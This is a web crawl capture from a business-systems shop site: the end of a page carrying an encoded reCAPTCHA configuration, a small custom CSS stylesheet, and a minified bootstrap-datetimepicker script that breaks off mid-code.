ofsKOwrQub8OqdMO2Uz/DgMOZAgXChyHDg8K0bwzCkgNEwqUewozCrsOeFSzDosOGw6sgw6LDm13Dvz/Cn8KIDiEZXcKbQsKxwqfDpsKgUMOEajJPJA4JworCgVLCnMO5wpnCrMOgE8KHBAnCmTt7wr7CncOvwpHDmcKGNx/CsH05wrrCh8KXw7l2VCPCsA8swrxowprDohV2MMOEYwnDnsK/wr1QVyRxcsKYwrAOw5bCiMObwpsiwp/[base64]/Cq0U4wpTDisOjBSXDosOaw4AQw6fDnWrDk0rDl8KKwpJrwp/DnWjDq8Oew64aecOuXSjDhMK5w58eCcK9OMKowotyw60sEsOTwoh1w4YfDA/DshsuwqUxWwHCgjdbGAPCnTDCoRUPwpNYwpTDlWUcBcO/fMKSRCrCvMOPw7fChXZ7w5PDjcO6DcKsCcKcIUhJwprDt8K6O8KUw6c8woUywr/DqCbCpU4gP34zVMK1w6YSLcOzw7nCscKCw7UUEy1VwpfDvhzCrsKWHUBoLU7CvXDDow0kJXB7w7/DpEF/I8KUZMK3eTnDksOkwq7DkQzDtsOBL0vDisK4wqtvw7EQaQJTUzLCqMO0FsO/[base64]/CuWTDokR0U3XCu8OEw7LCpsKjEsOcwqsRwqDDqwZww5HCmnFwYsKow6PDm8KiBsKpw4E4wqTDqMK8dsKTwq/DvznCncOnF0BsM1Jtw4bCozvCtsKQwrErw7PCoMKkw6DCosKmw5h2Bn8lw48tw6N8WwIWcsOxK3TCsQYJdcOdwrsOw6lowoTCnyjCtcK7In3Cj8KKwpZKw44GJ8OOwoHCkXYiC8K/wqFZaiPCmhN2w5rCpTrDjsKaNMKaC8KDPMOCw4MUwrjClsOQDsORwonCscOpVFo2woR4wqjDhsOFFMKpwqVgwp3DhMKOwqN+RHnCksOOV8OhD8OqdmAAw7Aufi4gwqzDksK0w7hCRsK6McOLK8KxwrbDmV/CvwdQw63Dn8Ozw5fDvAXCgXYAw4UNZ2bCrTV7RsOew5AIw6XDhsKjWQkaWMO7CsOowp/[base64]/bMK9w5l1PG5Aa0jDhMKQw67ChsKjw74kfAorw5fCuQzCozbDiMO+wqM/HsObHnddw4R8McKMwoMDH8Ohw45+w6nDiVDCmcOlEsOZSsOHHcKRX8KGScOjwqlqERPDlFTDhS43wrVkwqQ4JVYaEsKgPsOSEcOvdsO5c8OxwqjCmHPCnMKgwrUyDMOnL8KOw4QiMMKMHsO2wrPCqisVwpFBcjjDh8OSXsOpFMOFwoRYw6TCs8K/bjB4VcKgd8ObJcKGAQ5aFMOGw6PCnUDCl8Okw65sTMKaO3FpYsOUwpfCtMOQYMOEwoc3KcOFw6MSXnDCllTDssO3w49KSsKqwrQFFToCwpQVK8KDRsOOwrtMZcKUH2k/wonChsKuwoJYw7TCncKqNkXCklTCl1ROLsKEw4BwwrDCmwxjUz8MCWgIwoABYmFJJcK7F1wSHFPCocKfCcKCwrDDvMOdw4DDkCwuG8K2wpvCmz1XJsOIw7dPEXjCrAJ9Qmcnw6zDsMObwoLDnArDmQtDLMK0dX48woDDg3RiwqLDuhPCtE99w43CiwctXB/[base64]/DowbDrcOUwoPDqxEiDD01LgHCnsOFYMKSTxwOwrwWAsOGw7FVKsOqL8OgwoVJAXdgwo7Ds8OCXynDtcKWw499w6vDucKow5LDp23DkMOUwoFaGcK9Ql/Ck8Okw6TDjARfCcOHw4ZawobDsh4YwozDpMKtw6jDscKnw5s4wp/CmsOFwooyLgBuFFdjZ0zDtWFPFWsZTzUAwqdtw55vXMOyw6wUET/[base64]/DqExkwolWccKKPsOeLMKFwqcVEUlww57DisKqKcOjw7vDv8OZUl1jasKOw7zDpsKOw77CgMKqMxjCksOawrXCkhDDog/DpFBGSiLDgsKSwoEHHcKLw6NgNsOrZsOUw7UkXkzDmh3ClEDClFTDlcOwWBLDsl13w6jDvTTCpMOMBHFHwovCmcOlw6Y/w6BOD1JfdRtXDMK5w6dcw5lIw6zDlQNBw4I+w41JwqgSwofCisKQB8KFCC9fWcOzw4VJdMOuwrPDgsKnw5teD8O2w7Z8HkdYTcK9XGjCssKtwoJAw7Zjw6zDgcOHAMKwbnjDgcOJwqc/cMOAST9HNsKxQSskYExNVMOGbl7CtEvChSFXVV3Ci0pswrNlwqR9w4vCrcKFwrXCp8KCTsKyK0nDm2nDqzUGDMK2a8KrbwEQw5zDpQ9/ecKMwo5Fwpx1w5JIwpY2wqTDn8KeVsOyYMOWTTcSwqVnw4Frw7XDi2s9Q3vDr1dKME5nw5FdNzUMwohmZyHDncKGOygRO3Uyw5LCtR0RfMKOwq8qw7jCt8OuMQR0wovDvGV9w7ceNVbCvG5RMsOdw7R0w6XCrsOiR8O4VwnDvnc6wp3Cq8KZY3N2w6/CsXInw6TCk3TDqcK9w4Q1IcKSwoZsQMOwCEjDjG5WwpdywqFKw7HCqizDqsKfDXnDpRzDpi7DmQXCgm0ewpYmQ3DCj3nCv1ghBMKOw4/DnMKfCB/Djkt6w7TDu8OMwoF8H1fDmMKrYMKODsOgwo9aHwzCmcK1czjDisKYGUlrTcOvw73Cpg7CjsOdwozCuQ/[base64]/[base64]/DtsOEw43Ds0FWQlYBE8OeeEcZwrHDvmHDg8O+wonCtMO8w5rDhT/CjS8qw6DCqTbDsEsvw4jCqsKbZ8K7w7fDu8OKw7E9wqVpwoDCvmc7w5d3wpRiZ8K8w6bDoMObN8K0wrLCnhfCv8K6worCtsKoMFrClcOHwoM4w5Bcw70NwoUaw7LDgVHChcKYw6jDh8KjwoTDtcObw6tlwoXDpDrDml5HworDpwHCqMONQCMcTi/DkHXCqlQmHGplw6zDhMKSwq/[base64]/CpVzDtmRDw4LDvhwxI3tuDUEwecKVwqIuwqIsDMOsw7ETwqdocxnCusKIw6pfw5BYXcOyw6XDsGUOwrXDln7DggVzEXETw442RsKtLsKTw7chw78FB8K/w4rCrEPCnBHCh8OxwpDCucK9LRzDqwbDtBE2wrNbw55HHFcAwoDDocKTFXZ4ZcK5w7lxNE4lwptJPDDCtFZRY8Ocwo0fwp9wD8OZXMKqegw1w4/[base64]/CjSwWIsKMc8OEwpZhQsOhcDwcRy/[base64]/w4ouUF5qCAl9e0cKw5sWwqfCpsKcwobDuBfDlcKrw7rDonp+woxJw4dow7PCjCTDj8KBw6fCvMO0wr7CvA0gaMKvVsKBw7pMd8KlwpjCiMOmEMOaYMKBwo/CkmE2w5low53DhcKpJMONDH/CjcO1w4lBw6/[base64]/Dn0DDmicxbmweScOSwpbDrcKfP1XDkMKmYsOpKcOkw7/DghoHMjdCwrbDlMOHwrJMw7DCjknCsg/DpEQdwqzDqnLDmR3Cpn4+w5IyC3dDw6rDqgbCu8OLw7LCgDLDhMOoVsOsWMKUwpAFWUsCw6ErwpoGTirDllzCoXTDtBDCni/DvcK1C8Ogw78twpfClGLDiMK5wr9Rwq/DvcKWLEVTKMOlDMKCwr8pwq8Vw4UGHBbDvj3DqcKRfALChsKmUEljw5NWQsOuw4Y4w4t7UnAzw5vDsRzDkR7DusKfNsOYHEDDuAFgVsKiw5/[base64]/CgMOuGG/Cs8KFaxDCu2vDoQXDr8Oow5LDrStowo9gWhMORMKRJV3CkFwYRTfDmsKSwpzCjcKlVynCj8OBw5IQesKAw5rDvMK5w7/Cg8KtKcOlwodtwrAbwrvDjMO1wrjDhMKpw7DDjMKow4vCjF1nDxvClMOJfcKpYGtxwpNwwp3CrMKSw6DDq23CncKRwq3ChR1QCVUQJHjDo0jDisOUw4Q/wrpEXMKDwq7CisOfw5h8wqFew4Ipwqt0wqRVGMO/BsKGBsOxU8K6w7c6FcKMfsO+wqLDkwLCgcOLK1LDs8Oow4VFwr19eWteT23DpH1Vwp/CicOkYHsBw5HChmnDkgIdVMKpRkUxTGUDKcKEJVR4EMOYLMO7dHHDj8KXSyHDjcKtwrZDf0XCkcKJwprDunPDkE3DulZQw5nChMKEB8Obf8KAfUHDjMO/VsOHwr/Cvh7CpHVmwrfCqcKPw4HDgTDDnyXCgMKDHcOYNBFjCcOJwpbDhMKCwqRqw5/Dg8OGUMO/[base64]/[base64]/[base64]/[base64]/T8KHZMKOw7/Du8KGFhtcwrvCisOHWkYwZ8KXLHbCpSISw5l+V2s1cMOvMh7Dhk/DlcK1KsKEdFXCgX4WM8KBY8KPw5zCkktoccKSwpvCqsKiw7LCjjhXw6dhMcOMw6MfK0/Dhj5YMn1Dw7MswosUZ8OaFDJZa8KEbErDlwokZcOEwqE1w7nCs8Owe8KAw7LCmsKewps6PRfDosKHwrDCiErCkFFfwqg4w6g1w7rDoDDCiMOvGcK5w4YGE8K7RcKXwrFAPcOxw7FZw5LDosKjwqrCkz/CulZCe8O6w60UewzCtMK9EMK2ZsOufh00dnDCm8O9XTwSbsO2GcOAwoBSOGPDpFUgDDZUwqhYwqYTYcKlY8Ouw5vDrgbCgnsqR2jDgWbDusKZA8K2Pz0dw5Y+YD/ChX1rwrQqw4HDh8K9L1HCt27CmsKcYsOLU8OOw4ALXMOwDcK2cEHDinNYI8Oiwp/ClQo0w7PDocOyXMK0UMKkMS1AwoZIw4ZMw60JHnA2Z2LDoHfCvMOwVnIEw5LCq8OOwr3ClBZfw4AcwqHDlT/DnRQfwoHCn8OjCcOGOcKlw7pXCMK3wrYywrPCt8Kjbzkdd8OWE8K6w5HDrSw/w70fwp/CnUjCn3RFWsK3w74Vwp0CMlbDqsO/UUXDoldcesKgCFXDjEfCmHTDtBpKMsKiKcKow7XDtsKjw4TDocKgZMKWw6HCjx/[base64]/w5XDg2zCm8KNPiRXRWjDkMOBwq04DTIUwo/DgmlOG8KWwrwYbMK6YnLDoinCr27CgWooUW3DqcOswo1fDcKmHC3CqsKNE3RzwpLDk8KuwpTDr2bDrmVKwpoAT8KfKcOkQRtPwpzCsSnDhMODbEDDtnFXwqPDksO9wpUUOcK/UlzCvMOpXH7CozRhd8Oge8KVw5fDosOAa8OfbMKWBn5tw6HCtsK+wr/CqsKlOTbCu8Ozw518OMKOwqLDqMKrw7lvFQzCvMK1DQgPCQrDhMOkw5fCq8KwBGYJeMKbE8OMw4UxwqIccGbDiMOtwqErw47ClGnCqFrDssKLbMOqYQFjOcO5woI/[base64]/[base64]/Cpkkkwo8nYcKvQsO1wp1FUUo9fcOCwqYjMcKcdVnDq37DuEs2F2wnTsKQw7pNacKXw6Zswo81wqbCs0taw510fhbCksO0L8OYKjjDkykUCBnDvUDClsOCdsKKbBICFnPDncOZw5DDtBvChGU5wrjCnB7CusK/w4PDmcO+DMO5w6jDqcKETCAQe8K4w43Dv0hzw63CvUjDo8KiCFXDq1MSSGAxw6DCs37CpsKCwrPDjkhgwpYcw7V1wp89aVrDgQjDnMKUw6DDtMKvH8KZQ2BFazfDhcKIIhfDoUxTwqPCtF9Pw5YuRlFmQglJwr/CocKTAAslw4jCl3xdw6A4wpbClMO6VX3CjMK7woHCvDPDmxN1w5rDjsKSC8KAw4rCpcOuw41Awr53KMOhIcKZO8OXwqfCusKrw5nDrRfCuBbDnMOQU8Kmw5LCl8KAAcOiwqB4WzTDhEjDtDRbwp/CgD1Ew4rDgsODIsO3Q8OtLXrDllDCmMK+H8KRwrEsw6TCrcKWw5XDjh03R8O/[base64]/w4rClH7Ct8KoH8K1H1BNTMKWGMO4wovCtk/ClcOSZcKbO3jDgMKIwq3Ct8OqCjHCoMOMQMK/woUTwoDDk8OLwrXCscOmf2nCmn/Cm8Oww4EcwofCtcKMOTIMLXRJwrXCk3FAKijCo3FwwonDhcKuw7E/[base64]/SHoKw7TDjsOVw7vDlMOmw7bDnGnDnk/ChmDDmXHCnMKaWjPCjlNoXMKBw4V1w7LCnHTDqsOyNFbCp0LCo8OYS8OoHMKnw57Cl1YCw7g5wo00VcK1wrJ7wp7DuU3DpMKxEj3CqgR1f8OyFCfDpxYNQltmS8KowpTCs8Onw5N4DVnCnsKzQj5Iw5YFE0bCnEbCi8KVHsK0QsO3HMKFw7bCiAHDil/CpMKGw4hJw418DMKAwqTDrCvDnVHDpEXDhBLDuS7CmBnDnAVxAUHDvyxYSRgMasKkazXDncKIwqbDo8KcwpVFw5syw6jDtk7CmT9+a8KUIyg9bg3CpsOfCAHDgMOTwq/DhBJ5OUfCssOvwr5QX8K8wp8bwpcGKsKoSxA/[base64]/CmXQlw7UxHMK9w5zCucKqw5PCp8OhfVHCocODAzbCsRdaPMKQw683HklZPGYCw4dRwqEZanghwrPDtMOiY3PCiCE4Z8OUbXrDisO/[base64]/woY3wqLCi8OrwpvDr8OBCjHCsjTCqx3DrcO5w6JadsOHesKlwo86DTjCnjTCqyMPw6NTRjvCi8KXwpjDtAkICSNcwpl8wqF4wqJZOzfCoHDDu0JZwqN6w6UCw55/[base64]/[base64]/ClsKKGMKuw7xxGsOYw6rCssOyQzXDrV3Cq0wOwpXDmFLCm8KgBARkJljDkMOqRsK+IRXCnDTDuMOCwpEWwqnCjy3DpCxdw6rDoHvCnAvDg8OlfMK6wqLDpWU3CG/Dhmk8U8OjYcKXTX8WXn/DvHtAdUDComQ5w5BPw5fCmcOvacOzwpjCnsOXwpbCoFIsI8KkZELCtScHw7vDncKITXwHbsKqwrk9w7U3MSnDjsKfesKPcBHCgGzDsMKBw5ljO106SRdCw4NCwoBcwoLDg8KtwpfDgA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeKVWkUAAAAABRAywwPekR70PGRJHYoqgXm4gh4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://lgbusinesssystems.com.au:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fH9MfxjBLxrknAfJIyzbctDJYyELvOOnSYEdWyECYtM\\u003d\x22,0,0,null,1,1768945424372,0,0,[201,81,6],null,[124],\x22RC-2VGbuWSylt2MQg\x22,null,null,null,null,null,\x220dAFcWeA5DXc-Wkwkiyr8rLdJfQjmIk6VLe9ZJBudJoRnvtBQQVOk4KA-o7HS_kVfzO-znC2qsos-fyxz0c2MB8rnxjRRBvyuWjg\x22,1769028224346]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lgbusinesssystems.com.au/catalog/view/theme/default/stylesheet/custom.css
body_size: 344
content:
/* Custom */

#show-more:hover {
	text-decoration: underline;
	cursor: pointer;
}

#hide-less:hover {
text-decoration: underline;
	cursor: pointer;
}

#read-more {display:none;}

#popular-searches {
	display:none;
	margin-right: -15px;
    margin-left: -15px;
}

#hide-links {display:none;}



.h1style {
	font-size: 33px;
    font-weight: bold;
    color: #000;
    margin-top: 20px;
    margin-bottom: 10px;
    line-height: 1.1;
    margin: .67em 0;
}

li.h5style {
	    font-family: 'Open Sans',sans-serif;
    font-size: 15px;
    font-weight: 600;
    color: #fff;
        margin-top: 10px;
    margin-bottom: 10px;
}

.kk-footer-container { display: block;
    width: 100%;
}
.kk-footer {
    display: flex;
justify-content: space-between; margin: 0 auto;
max-width: 1180px;
padding: 50px 0px;
width: 100%; }

.kk-footer a{
color:#999!important;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out;
}
.kk-footer ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.kk-footer a:hover{
color:#fff!important; -webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out;
}

@media (max-width: 768px) { .kk-footer {
padding: 0px;
display: inline-block;	
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://lgbusinesssystems.com.au/catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js
body_size: 21098
content:
!function(a,b){"use strict";if("function"==typeof define&&define.amd)define(["jquery","moment"],b);else if("object"==typeof exports)b(require("jquery"),require("moment"));else{if(!jQuery)throw new Error("bootstrap-datetimepicker requires jQuery to be loaded first");if(!moment)throw new Error("bootstrap-datetimepicker requires moment.js to be loaded first");b(a.jQuery,moment)}}(this,function(a,b){"use strict";if("undefined"==typeof b)throw new Error("momentjs is required");var c=0,d=function(d,e){var f,g=a.fn.datetimepicker.defaults,h={time:"glyphicon glyphicon-time",date:"glyphicon glyphicon-calendar",up:"glyphicon glyphicon-chevron-up",down:"glyphicon glyphicon-chevron-down"},i=this,j=!1,k=function(){var f,j,k=!1;if(i.options=a.extend({},g,e),i.options.icons=a.extend({},h,i.options.icons),i.element=a(d),m(),!i.options.pickTime&&!i.options.pickDate)throw new Error("Must choose at least one picker");if(i.id=c++,b.locale(i.options.language),i.date=b(),i.unset=!1,i.isInput=i.element.is("input"),i.component=!1,i.element.hasClass("input-group")&&(i.component=i.element.find(0===i.element.find(".datepickerbutton").size()?'[class^="input-group-"]':".datepickerbutton")),i.format=i.options.format,f=b().localeData(),i.format||(i.format=i.options.pickDate?f.longDateFormat("L"):"",i.options.pickDate&&i.options.pickTime&&(i.format+=" "),i.format+=i.options.pickTime?f.longDateFormat("LT"):"",i.options.useSeconds&&(-1!==f.longDateFormat("LT").indexOf(" A")?i.format=i.format.split(" A")[0]+":ss A":i.format+=":ss")),i.use24hours=i.format.toLowerCase().indexOf("a")<0&&i.format.indexOf("h")<0,i.component&&(k=i.component.find("span")),i.options.pickTime&&k&&k.addClass(i.options.icons.time),i.options.pickDate&&k&&(k.removeClass(i.options.icons.time),k.addClass(i.options.icons.date)),i.options.widgetParent="string"==typeof i.options.widgetParent&&i.options.widgetParent||i.element.parents().filter(function(){return"scroll"===a(this).css("overflow-y")}).get(0)||"body",i.widget=a(Q()).appendTo(i.options.widgetParent),i.minViewMode=i.options.minViewMode||0,"string"==typeof i.minViewMode)switch(i.minViewMode){case"months":i.minViewMode=1;break;case"years":i.minViewMode=2;break;default:i.minViewMode=0}if(i.viewMode=i.options.viewMode||0,"string"==typeof i.viewMode)switch(i.viewMode){case"months":i.viewMode=1;break;case"years":i.viewMode=2;break;default:i.viewMode=0}i.viewMode=Math.max(i.viewMode,i.minViewMode),i.options.disabledDates=O(i.options.disabledDates),i.options.enabledDates=O(i.options.enabledDates),i.startViewMode=i.viewMode,i.setMinDate(i.options.minDate),i.setMaxDate(i.options.maxDate),r(),s(),u(),v(),w(),q(),E(),l().prop("disabled")||F(),""!==i.options.defaultDate&&""===l().val()&&i.setValue(i.options.defaultDate),1!==i.options.minuteStepping&&(j=i.options.minuteStepping,i.date.minutes(Math.round(i.date.minutes()/j)*j%60).seconds(0))},l=function(){var a;if(i.isInput)return i.element;if(a=i.element.find(".datepickerinput"),0===a.size())a=i.element.find("input");else if(!a.is("input"))throw new Error('CSS class "datepickerinput" cannot be applied to non input element');return a},m=function(){var a;a=i.element.is("input")?i.element.data():i.element.find("input").data(),void 0!==a.dateFormat&&(i.options.format=a.dateFormat),void 0!==a.datePickdate&&(i.options.pickDate=a.datePickdate),void 0!==a.datePicktime&&(i.options.pickTime=a.datePicktime),void 0!==a.dateUseminutes&&(i.options.useMinutes=a.dateUseminutes),void 0!==a.dateUseseconds&&(i.options.useSeconds=a.dateUseseconds),void 0!==a.dateUsecurrent&&(i.options.useCurrent=a.dateUsecurrent),void 0!==a.calendarWeeks&&(i.options.calendarWeeks=a.calendarWeeks),void 0!==a.dateMinutestepping&&(i.options.minuteStepping=a.dateMinutestepping),void 0!==a.dateMindate&&(i.options.minDate=a.dateMindate),void 0!==a.dateMaxdate&&(i.options.maxDate=a.dateMaxdate),void 0!==a.dateShowtoday&&(i.options.showToday=a.dateShowtoday),void 0!==a.dateCollapse&&(i.options.collapse=a.dateCollapse),void 0!==a.dateLanguage&&(i.options.language=a.dateLanguage),void 0!==a.dateDefaultdate&&(i.options.defaultDate=a.dateDefaultdate),void 0!==a.dateDisableddates&&(i.options.disabledDates=a.dateDisableddates),void 0!==a.dateEnableddates&&(i.options.enabledDates=a.dateEnableddates),void 0!==a.dateIcons&&(i.options.icons=a.dateIcons),void 0!==a.dateUsestrict&&(i.options.useStrict=a.dateUsestrict),void 0!==a.dateDirection&&(i.options.direction=a.dateDirection),void 0!==a.dateSidebyside&&(i.options.sideBySide=a.dateSidebyside),void 0!==a.dateDaysofweekdisabled&&(i.options.daysOfWeekDisabled=a.dateDaysofweekdisabled)},n=function(){var b,c="absolute",d=i.component?i.component.offset():i.element.offset(),e=a(window);i.width=i.component?i.component.outerWidth():i.element.outerWidth(),d.top=d.top+i.element.outerHeight(),"up"===i.options.direction?b="top":"bottom"===i.options.direction?b="bottom":"auto"===i.options.direction&&(b=d.top+i.widget.height()>e.height()+e.scrollTop()&&i.widget.height()+i.element.outerHeight()<d.top?"top":"bottom"),"top"===b?(d.bottom=e.height()-d.top+i.element.outerHeight()+3,i.widget.addClass("top").removeClass("bottom")):(d.top+=1,i.widget.addClass("bottom").removeClass("top")),void 0!==i.options.width&&i.widget.width(i.options.width),"left"===i.options.orientation&&(i.widget.addClass("left-oriented"),d.left=d.left-i.widget.width()+20),J()&&(c="fixed",d.top-=e.scrollTop(),d.left-=e.scrollLeft()),e.width()<d.left+i.widget.outerWidth()?(d.right=e.width()-d.left-i.width,d.left="auto",i.widget.addClass("pull-right")):(d.right="auto",i.widget.removeClass("pull-right")),i.widget.css("top"===b?{position:c,bottom:d.bottom,top:"auto",left:d.left,right:d.right}:{position:c,top:d.top,bottom:"auto",left:d.left,right:d.right})},o=function(a,c){(!b(i.date).isSame(b(a))||j)&&(j=!1,i.element.trigger({type:"dp.change",date:b(i.date),oldDate:b(a)}),"change"!==c&&i.element.change())},p=function(a){j=!0,i.element.trigger({type:"dp.error",date:b(a,i.format,i.options.useStrict)})},q=function(a){b.locale(i.options.language);var c=a;c||(c=l().val(),c&&(i.date=b(c,i.format,i.options.useStrict)),i.date||(i.date=b())),i.viewDate=b(i.date).startOf("month"),t(),x()},r=function(){b.locale(i.options.language);var c,d=a("<tr>"),e=b.weekdaysMin();if(i.options.calendarWeeks===!0&&d.append('<th class="cw">#</th>'),0===b().localeData()._week.dow)for(c=0;7>c;c++)d.append('<th class="dow">'+e[c]+"</th>");else for(c=1;8>c;c++)d.append(7===c?'<th class="dow">'+e[0]+"</th>":'<th class="dow">'+e[c]+"</th>");i.widget.find(".datepicker-days thead").append(d)},s=function(){b.locale(i.options.language);var a,c="",d=b.monthsShort();for(a=0;12>a;a++)c+='<span class="month">'+d[a]+"</span>";i.widget.find(".datepicker-months td").append(c)},t=function(){if(i.options.pickDate){b.locale(i.options.language);var c,d,e,f,g,h,j,k,l,m=i.viewDate.year(),n=i.viewDate.month(),o=i.options.minDate.year(),p=i.options.minDate.month(),q=i.options.maxDate.year(),r=i.options.maxDate.month(),s=[],t=b.months();for(i.widget.find(".datepicker-days").find(".disabled").removeClass("disabled"),i.widget.find(".datepicker-months").find(".disabled").removeClass("disabled"),i.widget.find(".datepicker-years").find(".disabled").removeClass("disabled"),i.widget.find(".datepicker-days th:eq(1)").text(t[n]+" "+m),d=b(i.viewDate,i.format,i.options.useStrict).subtract(1,"months"),j=d.daysInMonth(),d.date(j).startOf("week"),(m===o&&p>=n||o>m)&&i.widget.find(".datepicker-days th:eq(0)").addClass("disabled"),(m===q&&n>=r||m>q)&&i.widget.find(".datepicker-days th:eq(2)").addClass("disabled"),e=b(d).add(42,"d");d.isBefore(e);){if(d.weekday()===b().startOf("week").weekday()&&(f=a("<tr>"),s.push(f),i.options.calendarWeeks===!0&&f.append('<td class="cw">'+d.week()+"</td>")),g="",d.year()<m||d.year()===m&&d.month()<n?g+=" old":(d.year()>m||d.year()===m&&d.month()>n)&&(g+=" new"),d.isSame(b({y:i.date.year(),M:i.date.month(),d:i.date.date()}))&&(g+=" active"),(M(d,"day")||!N(d))&&(g+=" disabled"),i.options.showToday===!0&&d.isSame(b(),"day")&&(g+=" today"),i.options.daysOfWeekDisabled)for(h=0;h<i.options.daysOfWeekDisabled.length;h++)if(d.day()===i.options.daysOfWeekDisabled[h]){g+=" disabled";break}f.append('<td class="day'+g+'">'+d.date()+"</td>"),c=d.date(),d.add(1,"d"),c===d.date()&&d.add(1,"d")}for(i.widget.find(".datepicker-days tbody").empty().append(s),l=i.date.year(),t=i.widget.find(".datepicker-months").find("th:eq(1)").text(m).end().find("span").removeClass("active"),l===m&&t.eq(i.date.month()).addClass("active"),o>m-1&&i.widget.find(".datepicker-months th:eq(0)").addClass("disabled"),m+1>q&&i.widget.find(".datepicker-months th:eq(2)").addClass("disabled"),h=0;12>h;h++)m===o&&p>h||o>m?a(t[h]).addClass("disabled"):(m===q&&h>r||m>q)&&a(t[h]).addClass("disabled");for(s="",m=10*parseInt(m/10,10),k=i.widget.find(".datepicker-years").find("th:eq(1)").text(m+"-"+(m+9)).parents("table").find("td"),i.widget.find(".datepicker-years").find("th").removeClass("disabled"),o>m&&i.widget.find(".datepicker-years").find("th:eq(0)").addClass("disabled"),m+9>q&&i.widget.find(".datepicker-years").find("th:eq(2)").addClass("disabled"),m-=1,h=-1;11>h;h++)s+='<span class="year'+(-1===h||10===h?" old":"")+(l===m?" active":"")+(o>m||m>q?" disabled":"")+'">'+m+"</span>",m+=1;k.html(s)}},u=function(){b.locale(i.options.language);var a,c,d,e=i.widget.find(".timepicker .timepicker-hours table"),f="";if(e.parent().hide(),i.use24hours)for(a=0,c=0;6>c;c+=1){for(f+="<tr>",d=0;4>d;d+=1)f+='<td class="hour">'+P(a.toString())+"</td>",a++;f+="</tr>"}else for(a=1,c=0;3>c;c+=1){for(f+="<tr>",d=0;4>d;d+=1)f+='<td class="hour">'+P(a.toString())+"</td>",a++;f+="</tr>"}e.html(f)},v=function(){var a,b,c=i.widget.find(".timepicker .timepicker-minutes table"),d="",e=0,f=i.options.minuteStepping;for(c.parent().hide(),1===f&&(f=5),a=0;a<Math.ceil(60/f/4);a++){for(d+="<tr>",b=0;4>b;b+=1)60>e?(d+='<td class="minute">'+P(e.toString())+"</td>",e+=f):d+="<td></td>";d+="</tr>"}c.html(d)},w=function(){var a,b,c=i.widget.find(".timepicker .timepicker-seconds table"),d="",e=0;for(c.parent().hide(),a=0;3>a;a++){for(d+="<tr>",b=0;4>b;b+=1)d+='<td class="second">'+P(e.toString())+"</td>",e+=5;d+="</tr>"}c.html(d)},x=function(){if(i.date){var a=i.widget.find(".timepicker span[data-time-component]"),b=i.date.hours(),c=i.date.format("A");i.use24hours||(0===b?b=12:12!==b&&(b%=12),i.widget.find(".timepicker [data-action=togglePeriod]").text(c)),a.filter("[data-time-component=hours]").text(P(b)),a.filter("[data-time-component=minutes]").text(P(i.date.minutes())),a.filter("[data-time-component=seconds]").text(P(i.date.second()))}},y=function(c){c.stopPropagation(),c.preventDefault(),i.unset=!1;var d,e,f,g,h=a(c.target).closest("span, td, th"),j=b(i.date);if(1===h.length&&!h.is(".disabled"))switch(h[0].nodeName.toLowerCase()){case"th":switch(h[0].className){case"picker-switch":E(1);break;case"prev":case"next":f=R.modes[i.viewMode].navStep,"prev"===h[0].className&&(f=-1*f),i.viewDate.add(f,R.modes[i.viewMode].navFnc),t()}break;case"span":h.is(".month")?(d=h.parent().find("span").index(h),i.viewDate.month(d)):(e=parseInt(h.text(),10)||0,i.viewDate.year(e)),i.viewMode===i.minViewMode&&(i.date=b({y:i.viewDate.year(),M:i.viewDate.month(),d:i.viewDate.date(),h:i.date.hours(),m:i.date.minutes(),s:i.date.seconds()}),K(),o(j,c.type)),E(-1),t();break;case"td":h.is(".day")&&(g=parseInt(h.text(),10)||1,d=i.viewDate.month(),e=i.viewDate.year(),h.is(".old")?0===d?(d=11,e-=1):d-=1:h.is(".new")&&(11===d?(d=0,e+=1):d+=1),i.date=b({y:e,M:d,d:g,h:i.date.hours(),m:i.date.minutes(),s:i.date.seconds()}),i.viewDate=b({y:e,M:d,d:Math.min(28,g)}),t(),K(),o(j,c.type))}},z={incrementHours:function(){L("add","hours",1)},incrementMinutes:function(){L("add","minutes",i.options.minuteStepping)},incrementSeconds:function(){L("add","seconds",1)},decrementHours:function(){L("subtract","hours",1)},decrementMinutes:function(){L("subtract","minutes",i.options.minuteStepping)},decrementSeconds:function(){L("subtract","seconds",1)},togglePeriod:function(){var a=i.date.hours();a>=12?a-=12:a+=12,i.date.hours(a)},showPicker:function(){i.widget.find(".timepicker > div:not(.timepicker-picker)").hide(),i.widget.find(".timepicker .timepicker-picker").show()},showHours:function(){i.widget.find(".timepicker .timepicker-picker").hide(),i.widget.find(".timepicker .timepicker-hours").show()},showMinutes:function(){i.widget.find(".timepicker .timepicker-picker").hide(),i.widget.find(".timepicker .timepicker-minutes").show()},showSeconds:function(){i.widget.find(".timepicker .timepicker-picker").hide(),i.widget.find(".timepicker .timepicker-seconds").show()},selectHour:function(b){var c=parseInt(a(b.target).text(),10);i.use24hours||(i.date.hours()>=12?12!==c&&(c+=12):12===c&&(c=0)),i.date.hours(c),z.showPicker.call(i)},selectMinute:function(b){i.date.minutes(parseInt(a(b.target).text(),10)),z.showPicker.call(i)},selectSecond:function(b){i.date.seconds(parseInt(a(b.target).text(),10)),z.showPicker.call(i)}},A=function(c){var d=b(i.date),e=a(c.currentTarget).data("action"),f=z[e].apply(i,arguments);return B(c),i.date||(i.date=b({y:1970})),K(),x(),o(d,c.type),f},B=function(a){a.stopPropagation(),a.preventDefault()},C=function(a){27===a.keyCode&&i.hide()},D=function(c){b.locale(i.options.language);var 